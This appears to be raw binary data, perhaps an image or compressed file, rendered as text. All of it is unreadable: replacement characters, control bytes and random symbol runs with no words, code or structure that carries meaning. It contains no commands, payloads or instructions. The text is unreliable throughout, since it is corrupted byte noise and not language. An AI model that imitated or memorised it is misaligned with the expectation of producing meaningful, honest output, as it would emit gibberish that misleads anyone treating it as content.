����pX���i�3n4�ݎ�6�գ�ۜ����	qoƦ��`D<4=�T�쑣�d��� g\�)�����?)��XA�!�����B�,R	��b����Qd�@fqd�Wdq��2x�%آS����.!�OBi��n�FI	:�ȣ!M�b�,�L����� 1�,�(�H�j,wN)�7/� �9>
{�m�x�N�Yz����З��  �>F�]5��t��o��1x��(biV�Q-���߾y�����XWk-����,�>�/YV����8�X�[ͼ�e��������X�ɽ����[�϶��5��ܱ�]�^$���Un��L��QFÛ�G�)��Z8xa�Nx�,v0A:�\z�)�X�5��d�Tܿa�����H<h��y�b�r�O��A��qq�F�����iO?��LB�Ua!%,����0�p R���PC��m\��>h�;�iMGb��� ��z�@�}4���g{ ��ŧhX�;\�~#*-nQT8@��*F�����R���ю)�V��u�Y�3�C32�@�}�J����KЦ\3����@��x�3�#y"EףQ��'"p��nxE�ʁ�鹫{fl�68�w�fW����K�A�sX��41:����-4��G���Y�L2e�f�-2QbQ��	K>Jb�e�H�$GΔ��T��&	�G0B;MKo����BPt��Q��Ԫ���Sk[��9(��m�	*��Ͷ�m��נh��nʧ/���E�ħ��dK�,��E��tɋE�6�1�NR��(6��3 �vD�l�݅&���2`���18���sH�Y9�+^"��GjG��C�lD�wq�=�PD&�宔���h�'�7����]k�`��0���c��y�W���"�+���GGU SEL��+�L�B���n1�`\�|(:W\ 'pΉO �ZĐ�@"M�� &1�)~���;g('��NA��*�F,��$͗����B]���ԮV�7JaTp�Q=����e�\��{�K�?�9n9g�������	.�G?
u���N$q�Ѫ��w�IjQ�gUiEr��临Z�U�@���c����yeb�C�ý\���`�)S\�Zٰ>�@�t͂��[ ���.!T?1b�Y�+`��Tv��1
(�.t<@�4�i��LV�m�I�q�pJ�k��+B�:h)
�!�R&��iKc��^�4*ɖH��X���&Eihu����e�G��}A`�X�n�nF�88�n�����H�l�-:�)BUM�������Fn=G��L�S�n�RP�	��o�e��@��FkG��b����8�3��oT��_����2�QZ4�c�l�,M��J`�(X@ܠ���^V�Y~v�C��YW�]{Bk���ʂ�ɋz�����n}2?r�c��m:��Ԋ8�wc1"C�� G��D�~�	U�������!��j�+O<�"D�Jf��2D�kޭ���8��ܷ���9}=c�V�����2~�_�TU;}�! ��-���
���c��E���`����
�S�M�X�+3�ʏ���yTMU���v�/�i] D�����R�~���z�W箊e,�n��P�n�{��1������aĲj?Ϋ41��3֌�GP�+]v]ey��m!��_�B�JMB	�$j"���d�+-��
g�k��z�S��d���9o�;	�[[0�榎(�{=ks�I^�?�]f(G����������ys��J𽂍TuK��s<܅���ы��3Je�I_�f�����^�<�n'� 鐘N���� #�ގ9Zm���vp֮��(P휊�v�����6�4���C$�Κ���E���5D�r6���*A�-�L�v���GBpp��g��
�,>�C=ԃ��.��)��͗��a>APpVB)���-|������Ʉ�aẤL�i��D�^h�f�oɰFMn��$O�/�>��O�DP��-���.)�b
� ���Ot��hg:B*�v���-�l���@r�?r!����Ю ����	���ј�K��Ω�#d��� P -p�'{�����nxb��͋��3 ���2��Xn|�ث�b����~>`��gb���"Ɨ�G����~����W�=&���-��G��AF)D'cT	��H�z)%�@���,p!���&�|�F΄����/!���O���"'ž��n�T�������Z�$M����BD*M��"�"����o`'��+S@�6�(dz�2���ި��H-�K�֨����^m�Jǎ�x��2Pxt����ҥߣ=v@��� �e�@�B�Q������۪m��G�\#>l�v����*���1YN=�Ë�A��Br��A*s
K�?0�h�O����\O�`KN�K��[�� �P~�l���5#�>��@�g�im��G���f�!8��Uo:A��+�0*�)%�* o"3�&��u�1��+��� 0��(��4��+���*x`�8w7��Ej**]+a�
���>���G/�C1�N��c��Q�Dx�!t�%�.|D"�h�a
�}r��>�K�j��}l�.�ű��N�T)���n�q����B�"��}ؠ2M�Q�2y���,��	k^���ĝlϴ��L��i�d5ቝ���L��,�����R�|�J+X�"զ7}��6�#E|�A/�A�h&%	S�8F�bf%��e�����?�c5�S�F�#(�rw�����*��agbj���;U�S�g��s�d�7pQ����+��r%�r��4��ﴠt.�-i�1�������D� �@MCYƚJu�|�0e$G��*�.u
�����R��5R���*)���|�'�b�H&[��TڏN�mT���&�P~�\K\5�]�+x^����/�^� 8R_��Z�b�U,>$R=g(�,��+���`x�a!6b!v`� tN�ba�b1��8�c7`���J�s�nڈd�����_%�e���Ba��*fô?m8�+_mVgsf_6hy�f{6�~8��e1u��a�Y��,v -��X�6k�k˲T�R�k��uY}�ո�l�����6��u[ m�Vn�]C%�����صnKE 7p�u^	[�\��mW[�q��vh�yqP?1DsA�C�va%�sA7t5�c	�6DNwG2�`�t�39B�uc�4��"h��-f�h}w}�w�i�x�wx��v�Wx�Wx����y��+�+��z�ג��[��;���<ml��Pn�Pi3U�Z!]�vnٷ}��q�s��0]��o�[�p^'�q=Wq�7TIr��r%Vx87`WWv���SWt%�e�vY7�Xu�uv8�;��re��7��f��#��w�7i�7y]�����%7�aX��|10��zyXk�G{��t
q�wi��\�T�VdI���n��7��vo_�!��X]��T�7�xvq��xx"6�U'ro��A�`d�H�"x��st�JPo�t9X�?�����;�d;vZW�	֘�U�wk��_؆��%�fp��u�^��qB��sk{�z�X{��[�VӘ����lɗ]���N%{Cy����Z2MJ���~s���5��������*-��x��?}2j�8��Z�5�����8�b�����=`��������9�k`�k�c	����9-�y�ՙ��9������+�fc���Γ?�0EnU�Rѥ9J��S�e�X�km\j�rwY�ey�_���,{''}�T2:�y������a���#b�gU:����rݘD�^�X�=��Mz���j@�ু:��z���������ԁ�����w�3���๪���c�����ג�ײ�:��c�k���@��ٔ������hf�:�֣����V(,�����Z��Z?Z�뚰o��Iy�Vz#�؈�k:���I7�Aڗ�9t�9�ł�K�~z@;�E{�I���M��Q�T�~����'����;m�������s[�����yR�9yj�r1y��7#�6��7͠����m�S]�����߷.\r���s����Gz��ى�x�{V,E#[��Y�-������%A>;��{��{��@"��ل�ضu;�q[����T���Ú(��s�ø?��[��X����m�9����y��[�����&�;zű�����{���9̛;�;w�m/�Za%��Zߢ��/�����X;��{ə��u�`���v^��/�eo��<�˃�x�WR�;^�ny���XC9���;�áۭ�a���8�ƙ���z�Ee��x�q�p���7I��
�W6@�V� ����mˤ���F��� �bhF�e;�
-L��෡ ���0A�k>I�,8`NAG �ҁ4���xd�����?=ҫ��Vٓɓ]ٝ�ٗ�S[�����Y�e{����<��]����z�X˸���.pY��Z��x��<\�n�]��XI�Т�v}M\�+���uŽ��@�7Z	&�\
&aހ����O>��d��!~4���V�9~��f_�ᓁ��V�L
Pa�3^�U����d�6H6�!��`�`��>��!�&���^�~���sk ���ٛ=����K�������ٍ�����`ʻ������>������y�y����o-�l��Ż��:��6�T�pӽ����[���V�]���7�����U ��q�~� ��x^�6`� ��H���-L��eA@>L�@	6�"f#�o��	�GР~\a�m^���If�QA������ V��>��@�~��������!���t��˟���`$A������  �퓴��<�f)\������k��ŋ�2^�ȱ���P@~D��Ɏ'5��X�K�+a
�I3fM�(���֡g(*@}�	Jt�P�y*-1"ӥކ<)0M��ڂU�V�\����ճf���٤Ր�|p�N)*��ѺT�.��g������-ܮ_-T@,DHD��~H�:�2�ˍ+�iB3���.��4Ɏ�ŗ#��R��B�U���J֤*z���4ڳ9)�'?��(�:@n�E⤩Ci������I��E�h�3)�RΆ�Iz�,e�f�6�a?JL���|�х��4����v@Mk+p�BB��GU(c[-�AW�Twq�- ~xGF�Љ��Q�?�H�C�*�Q�$��8I!4r?�����\�J~�H"Ɏ�Xc���pMA&&�").�B$ �Җ8�5�7u�Q�d�if�3��!/G�)�`L!�T^?���r���ceէ*c����R�V��Z�o�關^F*R`t�y%_s��a�*�Xf��f٨�a�h!H�*������៨fq��b���Ay���I+v���p�K��S���Y�ĳJ|�� �
;\��^kQ#�I��$��+l�>�˰��I $G��&C!�}��(~}�J��F�څ��Q�oܾJSO5%�:F�"��T��!�@��1q?%���5:Xr������c?�Ye�P�512�`)	BSR����%�Kf��D�9f�F#��jZ�f�p�U̥n�t'sQph��"�%�}��~RV�U���(�RK�6�N{��9���}���ޙqMj��~��g�
���ÙWJ��כN���	�[�x p�t�~]��]�]��lp8*o�
i�Pn�$�8��ͪ7/鶙Fý�_�����Y�sC����Ay�{�U�������5E0�d����h���<rɿчC����56lD�/��5.✳�Yj�tG���]�H�д��Kq����×���mQ�L�|�BYPl������Q�nqy���F¹�MOu!����9����f�"�S�
4���b��0���,��@�_ux���5���[?8��:�n:rUF2g���JX3)��  (������+� ��:#쐆4�4��CT��	�"��C��a��D�n�)�)8���ay>V���M% 
��<����!�x��f�#�a�C�8��Bt�:�,桲,l�:��ꡮ������'Sd�;��ih���
�fЙMk�����5Ё��f��
�,�*ZN�An�2k�PH,��u^n#�Z3u�qҐU��!�,SCF� ���fe�s����D#d�C,HN�j~�s�t��v�2��da�"�S�LdE9����i����qTKM���xQ9IF�(_�\�"�G58#]���3�c�C
�@�� /8�����(hɻ��w�d�K��F0�`���8�Zٽ-��~`_=�I��Z� C^�p�a�(G[�I�3�M�L,Қi���Ӛu{'P���&��� �&�r��P[��w�V�%��<+�BF�3��>!�B��<i�\Yx�I��4�$4J*�U��+pE:>��:��i��J�;��&
KLF6�
�(�xV$!���ƊH�d�,eݠ*��@%*'�o�cXĘ¾l�I�@�zo��K�T�U�a��Q5��`���J���,!��F�Ni�#mO�$+�fD�yT���ą	Џ�Z�Á���G��S�C{�`�)4h6�Ȭ�	!�6xJ�rɬf?N-���5'�7����䴪5r;#U5�e9ɅQMY�Ff�-�����o����*��-=����4kw^��6��Q�q�)w���8 ��ۍI ǚ��	�:��,���Z�O�~J���ɕ��x��Y�F>�������]��4&(�2���4fH��U\�*�E�����c!�ђJ]1$��0��5�0Uތ��+`�ؒ�xǇ�1�q���8�y��(uª"�N�=s�8ۖq^p�~Vr�D¦V�x��5�p�)�ٳx�r�gK���S���3�����	Bο�V�g��X�"oH
**#
�j��I����5wGZ�A��ug�B �5;P���a!7�B�ϕ��R��h^F9��4?�:T����u��4x��A���ޱ�C/���r�#�HF�Xq�Zăz������ ���7jX/�D�ɢ}���d�m���v2��or���>wN�F7<	P��dSR8_M������`���A{��T.=����ݤ���ޒ��/��J~��)�*�8����W�0.�juw����=�$�V��N�凌��Ѓ ��1�7�!MșIo)���(���������z�3�ءa�>AT06D�au���\:���R5|�ai�v�#�D���"�2�w$3}�ö
4rK:�k�P4�.�?��vmw�Z�%�f4�w��eI뤃��y���Y�eZ6z�{�&[��YNq�WN�{n!�VX��@(�n��z�Sz��{2�*��*Ǉ[%,X`#�3U��Cez�MUG��uu�,0�'o�}Bs:�qh�w~�. Auo�'���e,v�!�W
�1 �=AT�q8� ��t��j}Tj��C�Fa`�`k�2"�V�4�$�J׀#4�=a2?R"�#w�2!l)�;z�2Z5%y@�7�x@�?�Uyרy���8yW�N��{�����Ym8khqU�[Rhe�&�7��p؄���zS֏�[h�p�h���-(�Q%,s C�4�Pf�Ai�5�*"g!�����p�+I��qS���0��O�^7D�^� p�S��S0�`
�AO���9�(wY��u����`C| qvFkX���U(�$ZY#A�K�d�G#Q>��=new�&1:?vwa�d<��?�X�Xn�@��Ly�BFY��ZF�nZHHa�B���P�p���������p�tp�$A��6
wf�b�yRP� /X !����X�Pwf��M�QR�\2/��`�����hD�#�3 o���Ced���,�)WU�G�Wߧ��_��i��@U�0I�yϠGZsr�)=�B��O�I\�U��U#`����0��#�	1�`2F��0e�=1b��mU�m��mu9�9(�|��*��)5�Wp�|r,d���a1Z��{��5hd����UMQ��ϓ�w�QCk���UTR�C�	+�#Uw��7g�Ueˡ �	-�ä�2�-����(_+�(
�7�_�rYڹ#��ֱ��/��;��
s�m�w�n[ ��)�p � ����~U�)R�a	q��Hc3&�F���m:�� �:���{y��z~����`���N�z��ʎZIIc���M�HM`6�O�q�i�I��p��ÊU���,P5�p,It�5+ T���Ŕ{��aga�Q-�D���/ �Gvy|x��$���`�u_���� mZ�hZ	��\����BY���\�E���@D[}cq�P��RБ����a�5�0:L�ڱ{" ��ԃz���j���cD���XdW�(����I\��Y���R�p��*��^��4�7�q|#8�+·��8���{~��H�z3-*�^��c� y��Z�ʅ=s��7������ ����p��h�t�������2��|+%"˅�	�Xk������Z�xy���&D�����0��Y�X�Pت�D�������Y�b�3˫��Ri��OB�{�Q��+�46�ᩎ�v)z�����<o��)FA5m�F����K|q��q;�t[��p�};�z�� #�P�>s��{���L�+y<����c+K��'p���
$��7{�a&�t	��ֹ�Y��봤[�Q�� �D��	����+f���d�?pY�[�{	ȋY����q�gc��ۦf���* ���A�{±X��v���.���0�2��=Z������h����UX����D)̾
������:���[B��z��׸閄C`״��7����[b8�њ�SKfgy�n�Ѿ<H�G&{�yu��`�s�Ao����� 9�!�s ��k��pȵV��ȋ�Ȏ�Ȑ�ȇp����pɕ�G��p�<1�k0�� f� -�Iګ�PĖ�'[��d9��뗣'7���n��1�5��zI̫�5�k��ճ`;U,�K,Q�[��������b���Kx�j&ݨ@̩��6���DX�ML�� Z@[b��� �~Ȃ�۰kQ�(�N[Я��:;p�
����T�)f�{����|�M�6Ƚ�ۢ;l��w�*��s�F�L���Di�)����A��ƠjΕR�S��S<ğk�\�W
��O�����O+�c\�W|��j�"M��|��X�
���@ApA!��)`wB�������| ��Ͼ��<�t��Я(��H�y�׀��+��t����ʁ:Ո�N,��8�����B���[�M�қe�A��c&� ��Ta�<�Ʈ��'��(m��|��)�������\��|�D�8�ƥ�M1�G��e�� �e��\Q�r�!��\��la��n�K�dZ��~��'�]�{��|��������@y�V�]��aV���kӰ|����j����%tΪ�̗�͜ !�
 � ,    ��  � �Hp�A&vR���!9��"ĉ����ď��@R�I�#�"����0e8c���U���#ǳ'��@	J���:Up)}�f� rZIm��թV�p�ʵ'���5��&��f�Fa�Lm�h���ZQ��Ӡ>��݋��]�R�\K�]nx�%��7B]�Q�~�AY�����-���y<X[��ͦҥRK��5�װ�|�5�Jmٷ��f��������G��7w^L`�-�y��ÁKա�us���ڎu��S+X���]<9��ʻ[/�=y���ǟ/���'��V��� ��3�Fȁν� W�5h��B�_�>�����3,�� ��|2*q|�J+f�⋮���14�h#8���<r�c$'D�#E?F$��-RN�`�ʓ;Fَ��T�P,�@�Җ��A�*΃Sۜ�c!���h���9�%�Y#H�EWQO�7ី���� �T2gJ��&�T�fԣl���>A�W�bz�Sd&ę<u�U���Y��\��6q��DH���*(Tbk��	���^�_���箺^g���4GI�H�_o�F�v�YH�3�;��r��e�T@�z��^ɭ �)�%�}�����Z�۟���o~�ٗ�s;��a-�新�B�0���^<!�q�c�t�e�(�&*Ѹ��,��#�U��r�G�h$KҜ�"� 4�0Ci�"#q���\�p�5���+��y��TGڦ�T��ʺ!�4袂��ۿ�ˉ�2�(�����ۙ�Ui�V����}u�<e�w��ک�=Evp�NV�c�G �Z�b��V��&��k]������rN����n+U�����fG\pk�m��m��r���Fܔ�n������o�������R��nS=��/��}|���NZ "r�2ʔ8�)����0f���4��A���6�o�!Dr���<`C�F@&Ō!Y�F`�%���3b�A:��5Pa��H��3��ԉY?����4��mcQ[�����ot3!��F����0H�ԛL�*�T`^�L��>���GN��.�&`i��~(: P���c��u�.z�ZĚ�g!��n;_��g��o��xz�p1<�뎩U��g�vY�b�y� ����iq{*�����Fbo�;�s�՞�c|�XYԷ"��e0z�F�3��hIHB%�Ri3 ph4eC�h�Z~	�b�ø�
Rb�r�#c>XQ�F_�Y����,��{�i��R�aa������'�D\~��`*)i�*�:8��&q�EOq"�X�,�ne��~n�; ��P���=���ccB�؟.&r߹����l
���X<>�K��2R�.B�\$�y=�`ob����\�=��{�� ǜ�M��}@-��D?�a���R��T�$5fT��z��� �r�.M L^�����X+A�0M>�����״�P��M��P(+�Y���OQJl��P�X�4�"q� �(Q�$>q�R)hUO{��y3��Bk�O��4��?;;��֠�i�Fͦ�^x8X?�Vx�h;�Q��G����đ�9)�m��Ŗ�T{@�VM����b2�'2��JTE���L�g��׼�MRD8?�0�NĆU��vI�5q�4L+��տ�ܺ�g�Z0p��Z��
׼0r���'|mR��g=G�� ]�)�U�B&���SF�"<�D��C$���'@��ܓ_��M���z���Z)�x���UZ�]��d7��\�KTvK��Q��c�6:-���C鎓kƗJ���4nW:�B���4��)� q"Oڹd%Y��秎�IB:D�����~�>�H���*ľWݒ}�z"@a�*�<����N_+fטy׺�m�5<u5�)f�:M�ˡ����K2�	�� ��*����%������	J��X6�8�N�"�S�������m��L�1c�#9��p����,�U7Q�&#�8�2~W����VΨ���.�v���է��Lf�Y���gfJ�?nh��E��><�y��U�R�����Lg�it�������/h�}�g�Ӛ6(�	��`������\~�I�:�?�6q�B��Ja��ֆ��J8l5�цJd��a+�cZm6v��^|�������Eet���z��9_Й�����W�Y2?���u/P�a���P؁=Bܷ�x�xqA�y��r�1������Iej��=��l�)��P�W�t|�(�)J4��W|�j��ŉ�?D������S�g���Ѷ? 8���K:�脗�ƃ8�a;�k�fћ��j����Ń��������7|Nf�Qb���]h8�J�*���`v]%x!9DY�c�x��M�P"P�6X��5�T��fTav��cer��p
XP�&n�Qw��pl�w3�O��xU�0/�q
Ŵx��o�}ߣx��  wc�v�wyHN��\k&f�&�E�:�3z&h] Bgt�zO�z��z�Wq�^Dh�q��q�r3Y��DƇ4Y��7�wi��}�s-wM��K�w}��QY�X�'~yCk��`�j�Wl�6a�s�6B/�_�o�P���0	�X��RV 3q� �A%7+kW-�D�ަ%�@
tvWR(^g4l�Յ��ws- x�w�d.�-}G��x�b9�Q[œe�He5X�7���:fHX��1������y�卮�f=�Y�SN���g�Wg�S3r��g�?�J�J.�h"�d@%gK��h+�r����r�#M����rsH�iG��!ty���W�X>��Ц�g�;��#)bN�t$�LP;�+��T:�D����,��>:iГ>�N�$�UTm7A��H���PPF��I�E�f$�/2�rd���x����e�'y#5\<x�?�i\����HS���hq�!#�!�� �gU({�X3�Ņ����JF�@�B	|�Gr ���%+����@��.䆇~2琛��y��8C��_.4j~k�tb�`sgI�Q@�x��XD�e\�
/1��@�{�(���WsN�x����i�.�]����?3Zl���5MYp���u�-%�w(�}ZV[���U[�GHte`�o����'�I�V���w-�z�]lyp� ��3�����]�"�Z����q�w{hl|=㏙`r�I4��%�@�䓐O��Ҥ~}~F�is2V�y�s�3�7�fW��j��jK!j�M��!b�6�#���i~+�V��U�ih�X�qV�e�~բ���"b�(��(�W&A�CY��Y�	�l���U;�V���=�o�F�Fouq"UF���pIydU��7y��Pq����q��5=�1
2!C�U(qZ�i�q<���^@K�l��$��e��5��h��N5'�Z`�����s<WM[�}֐8ʣ�j�jW�fVDק$���~�M��ڤjC��0Gu�)��:�Q(���_:
i�@����9lڦީ�x�����u��6ch[�)���j48��.fB.�H��x7X������m�yG���*� *���� 	"��$��=թ{�@#��J��|��g�h��{"���-V�d�%슉,�)�jZ)75竘V�Ī�9j�>
tIW�C��ܤ��Ӗޓ&9��z�%f+)�19$0�ׅ�F��)꺮/q4�vr�� �y^5i���pj��I�vZ���Q{1��'vo͈�����/[�`փ1%�
*P��=����Obz��&��(�>*˲.˺�����r�ďchUM$�)q%��<U>t!�C��@�,��I룀h�uȼ;ڣn�8��Lu5��;]Z�(���ho��V�� ��X�o��PbS��!�0������Y�b(��k������XGٷ�a���v7�#H!V��vTs��5�������IY�]Y�����׍��>ԯ���!�ZjF��I9pоP���I����;�,�J��������-f>�/���lE�Z��
��<�_y���t�L�A�UXMs�jńbEIu�X|z�M��~�W���N~f���$3�Ca�<�OV���b������?9U�;.�m��{�z�Ry���n�%�+�����ӂ|�4Z<�������ꋜg��̹��i�'>���v��tP�w�;LJ����^R�qEK0+U;OUų��lP�Ia��		�:��륽�V]�I[���ˁUAXlPV����B:�(0jże�T�h��ﰽX��x���;,�*��
o<�+*+�a��y�V��crZ��ȃ��� ��q�Ȍ,�Q�ю��\<�U
s%��<�&]���n�g��<ʎ�\p	DT�s���n�������W�'B�5����ù'���h���@<��{�E�����tV������́��mU�E���9soB��oe}�hU�W�&zHtI��t����V�wh�)i �J #y~��o�����-������̧{������]�U
�fJ�p�݁�n��mӤh�����Wop�거'��^9BU$�:�ј[�4�fE)ڪ<w,,¯龱�Ӟz�'��#��^K���'ة��̡���P�%��x�B��K����l���Q,'m��b���m�s�9�R�Bn��8�D�>ToA�V�8��� Pu��v�HʐzV��5�|�2�ʾMH��-�4D�@҉�����fp#��ٞ��+̯�|�/�����&�+�#�ux%�Ҩ��9>�+=��L\��
g�h�ʪ���͋),R��ZtRܙJ�){�G@���?:��.��N�#�;4�-�D�ϽVx݀
CJ(��j���+$N,�v���9�q�mk=5��c!~"�k���Ya
�ֵK���jU	I`� hB���rz$R���s�	-���%��ǁ��I�v�l�e�I���������X� �Ao��e�:֞��cic����-ը�hfCP�5�1���� ��آ���m�M��ⰡЍ���ԝ����<4gJ�+�
��	~pr�
j7�����E��r������	��y>~�{���t^���MZDV��xM�i� ����0< ������=="�c�ٞ�Q��)�ǔݮ���*��6_�42��U�<ﱳ.�09��'�(X)����������Ȟ�A��T4��>]���Yoc�eO���$�ܞ�޾q�ٺ�!�%������uM}_g��H��^K�6���Z��t.�/�ڜ�ɴ�j��^ׇ�D�Q@Ϸ��řYL
����=�;0��0Q�(r�#B�y��-���u󴿘�ڹ�A��@�����C�˘N�aJpߕ��.���*��@��_O�]��[���������gw�`�+��gܠ��Z���m��$o?�1��]��h3�u���Y��E&	$�n�,%J��a��M����Xb�:�T�ӱ��t;Ji�ǂI�'S�d���˖B�Up�\�/B$����A��(���I�@H�B)2Ʌ��M��B�R'�4zay�R%�'t���ą4"2�e���*\&�q�Է/��q��,�����`���H"�X�B�L2o6c��JSB�j	�ө_��֛�����M���m�hd�6����߽��ݦTM����J����Sѥn�VEI��mډ*]fM<`z'���y���
k���%����W/<Tp�T��������h�D�v4�s�MA�t��?>�A/���cp�3��C/:P��d�C�P	�DStkE[\���a�E�1�_���r4�E2xDHU|2�L�d`�%#���C䐒��Ĉ�J�ت .�4?H㬈�P���*�H#�FJ�V�K.���N�`j�9)@�hMA�+�N�n{"�8�q�ʠ��P⠮������x !.?@-��&�c�1 ��+H44RUDS8� 1tra�14�L�\l�LW][X�I4BCd7DX[�c��m�٘����-nZ97��9�N�Nۯ��fR)�ӢiZ�ǻ㧘�)oB� �O>zߋ@|�p_i+��\V,i�}�^
+4�Y|Fq�C\+��U��E�3���'o�QƏ;�Dd#�L2�#��UevZ>qJ^�|,F�T��.�*�n�ȫ��$ڈM���6�=�f�*���院�D$�."�G��8�(z�馛�	¢t~�G����(��jѥ�(�`��H�LGj�$G:�+�H�k�	'-k�2�0X�t�Zom r^9v��+Yc�u�Y�BV��KS��)��i��S���:�k��+%�mg����ޅW^{�Ma|Q��`��0�	6�}�y⇷0Aޖ�a�;�xb/�x��x����7���?�dhl̀�Gbc�W��(%C�1��%l9�Y�"Ll �` ��?�)$'�Ss���:5�i��ZJ*X�	~v��۲,���he+uH� ˦3�,�7������'Z�Z�b<��+l 8KFx�؈@������f���U�r�5���Kbw�[��@��ѕ._�3^(��-�gj���)V��3h/;?�#k���v	�w޼�7��ȋz�S^"Ƽ��[���#!�ltZ�^a<�=�-$�Ly�u}82_���#�	e�ȟ�.62�ݪ���,�3`�	Aۘ΢*@�vu��Y׺��4�$3��L?�yE�@�D7+��RD!���T�7,�Pl�H�B�hmkkćb�h�sE?�	��C�*��Ĵl`Dg�^1r��L�~��.�1s�!#�hҬ�8茢k��uRߴau�H����.�DupE<JaY�c�c�8H��5���%
iH�-�?Jm��!>��ͤLE�%� ��Y��P�
w��Q���$��R��U}G�Q��W�Z2@�J��"r��!�p����/˶3�	mhLk�79eX�]Кjc=����T�&P%�A4ŗ������Yt�l�abg("����<�']HE�qq.�'�VON11�U���-^N6%����M]�hT#qN���v�p�ip�LS��$&�����S@NE%+^U��TzQU��P�V��H���]Se�p��
y���q��IÅ�bc%k��׾V��}� �,����ٲ���+�K?�ӯ������3��]��a�L��K��l3I;6��*�\�h�7tc�<RpeQ�$2h³H%�u����)@�+�m�$2�YD���}Ȉ�@��[�=�Vn,癌���b�q�%I�.Z�}.=z��Q�w�l��P��B5vx��ؔ�׼�Ko{����d�^�CTwh!�V2_��dU� N�᫣6��	\��!X�i��8b9͜L*�+�~�V]Z�TcP�^ڶ׾�2�t'O���8���~&�J�l�~��ߔ�Hx�n�6q
�+��b�Q�@�Ц��~�YB��7�.�tGD A
)"��������[�ʊ�k���o}�yQ��c��8��%���G�N��6(���@¸�e��εڢr��I�4�/^��X�0�T�YR���}?��-4��(Zn�oR~�ԧVu��
�����a���jVW����f�ɡ) pn�q�_8l��)!I�~�dr�]�q�ɶ��'n��O�@6d���tP$����y)��{)�>2�?��dd�9�XmJ��5��7���ă�0q��*�&�GWo˿~i������ y�9R��Aϴ�|�o�7J[�p����S;� ��VWLAb����&Q}·��
<�O1��}����ǹ�'>��7�v��==�a� ��:Х����+�l�V�a�3&�V[+��C�����00�?y�8����`��1��@Ś;�3����k��඘��;������VЖ"��!ҒsZ���A$s092vӮ� Ab!�3x�^��ϋϛ��2k��B�R�q����k��y���"C�47s�L9{Aܛ8��ٽ��=�	>:��:`�p�.鐠oA�����;�* �㏞�>��P�>�J��`�G�4��q����[?��4�[���Q
�}E~�'i��?TK�Zc5��B3���Q5
�"�@��X��@�8���&�G���@�ꙝj��b6f�m2�胃��K�?�&�� � #6_ʰ�ؒ�vB!<Gv��.C�F���',"~0(������)����"(A.��G��հ�Y�6c�6tC��=:�C��Cd����,x�,B�.����
�C��F�>HLDElɍb8�*��0�B�pX���DPɕ$�D��ҽw�<ز'�R�8Pű�:'Y�����:�i5�*@�?��ɡ:{�1S+��(GFcR���H�(Fd|�pc�kˡ|;��	hkA� DjB�'h�ɺ@2 c�^�Atd�#C�r�qS�݃�����3�(<"�L�Ԇ1�G*:�,j�1�DH��ۂq)Y@�sH��M�D��J��3A�Ç��h;��#���̈��˽���߁���I�|N0r����v@E����Z��tN��ۜ�W�<�Qd¤d�R�ʧD+�a���JK�s�W�+9�r�����\�2"�I�oL!s��o��7(��D�p��Ke�Kr��>����:�
����t#G�:���Ar20A<wKGuT��(�ܸ��0�@�̤����B)$���~Ե-���H������٫=i��ܣM8�=9ԨR�68�����<A�l�.$N.]Kg��3I������N��ė[��4��I�ܨ�d����&P��н�)��Τ�R��H�N�l��k��?_�J�5Y����5��,��t@��2�n`L��Tx#�0SmPa2<�3��xt��<����h��9N-5,AH�}�t�q�*������uL!4-�Hա�$�Q����7��k �І�c� ����)1�FC�9�WB�&u�ݚ���8��������@��	ES�
l�h<S�ZN�`��Ӕ�D�r?���*�b8�$D��=�S�tC�7���P�L �'~{�F]E��J�Y���GțK�Ou����OO �8��3�}��Bc���`��FXU��J�b�U %��D�.EX^��c+4�ܸB�qdM���FU!f�0��#�h8�K��\P�7�V��{)��#:��'-����J�lW#m���0�H�z=C���(M#*m/�D=���	i�e���	� �%��T�HkS�sS�t�Md?:��JT͎M�L���=��j��L�Y^ZKp�qPK�GqETJ�U4����tE�3#�u0�r�(�O[�51��]b�"���KC��,���< Ǵ����UZ}¬���2�3��2S�PI����:x �T�ql�c5�{֥�[��_)�PSQ_b��Ὅ�W�
�k�0м������*-����˅���W���)�W��Wh�[?�	�$F՝��=Nׅ]�]?^=�4���YSZ@ɞ�^����U��!M.8�c����E36�^H�J��Y�JC\p�Op+J�������\a��x@UE��IK,�����ZŜ۫��wP`zP�%����+�)]�C�M��Dy�d��cu�	~�+7��� ��#� ������!�����G��m�'ҼE�H�m�x�b��[;C�9�������8����+-	<̚sYX�A��5�<���Z4��h�V`bCtb��$�U�w���}1��,��'�b�ݱ@�w�|��d�C f(�Jlc7�^�F0C��L 	4���t��C@��.�3��e+�eK.�L�P ���De��,C�XŦE��RJ+C��	��8�C�V7SV��}�\����Q�?��'������[.\}��OR(P��]a!f�.�y�9y�J��%f�5E���W�3k��ә�54mƚO>�8������{��a�tFS弾��x��y�l��g�|a�l?��$��N���b��je���� ��nm�~h��׵��9�JE@�{�1k���O�u @=��+�c⮢�.QeR5�B�_�HdQ��][v3�C�b-�ߓ�`���x �&��"!�@����"���f�pl��-2�Ǆ[wo�	����`?���V�S�.��LrMp���@�Y!k-���Y�I��Y\R�NH_�.�ν-��i����=�$��
�,��J�f@�7 X��B�>���v��CA���q(�/������jM�*����ȶ���9-�%6k*Gd���?��}h���E �U�������uXs�e+Nd�n���J�������8� =ۤ &1a�C7w�s=��Q�oQ��[�>,n��KLd�1�^�|V��!�=�R�Q�TِL��S��9���S���VaF�B�npt2�r�_��p�5*�dMJ\���c)��רʽ���l�������*�� �<H���P�Z�M���Ŏ
�Sor�.�!GJè���%���}�����us���,�0s�\c�>+�s�Q�#��zH��B�M�ߪ0>��w@p�3�d'�2�0��Q�>鴄�U�uR��<��<г����拻)f4��V��o��N/G��	V�c�Q�'�!��&i%*"0� nu����n�[ކf�����/<�LJ)$��/vd��i�f�8B �CKΣ�v%��3l)�qV�;�F&AX�@|�W�g�zrvwwʾ�J�w����?��w%��z��̩{[��6g�W���u����T{J������߅ ��������\�xF��8Xu6IҪn�e���X��S��m�[պ}K��G�'���^�>���fU:	L;���,j'�/��k�R%&v"S�������PJ�����f�d�*�� ��p4p�Èl&��(	�N�0j��bM�'qId�JV��FMU�0�2��������R�oI#<C�*j��ѤH�5���h�Je��*!<ܸ�8E	��䂊��AP�Zi�R�a-9�pَ�26M4��ލL����[���İ�üZ�"��1�j+%S6\�i�ġs�|����nh���M�)/�d� �c��H���n��Tv;�]�MO�\1�4L㶝˒�X�.9ٕ�n�$��ڷg?idI����>R�"t~
�ʱ��N�ؓ�ɓ:M���w1�E���-6���^[���ɤ�Gu��Fo$SG:A��H\�$�~D�F��
i� ��*��,XL�^���#�����Q�$3b�+\��q����W���,A�$�WB�e[brO�aB��0� �8�
�Z�
